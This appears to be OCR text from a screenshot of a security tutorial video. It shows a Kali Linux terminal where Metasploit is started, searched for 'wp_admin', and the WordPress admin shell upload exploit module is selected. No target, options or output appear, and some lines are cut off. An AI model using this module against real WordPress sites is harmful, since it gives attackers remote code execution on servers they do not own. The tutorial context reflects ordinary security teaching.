 WordPress Admin Shell ... *Untitled 1 - Mousepad qterminal Thunar 07:19 PM
root@kali-2021-vm: /home/infosecpat/Desktop
File Actions Edit View Help
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.0.49-dev ]
+ -- --=[ 2142 exploits - 1141 auxiliary - 365 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > search wp_admin
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shel
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_sh
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
INFOSEC PAT
PGGITSOLUTIONS INFOSEC PAT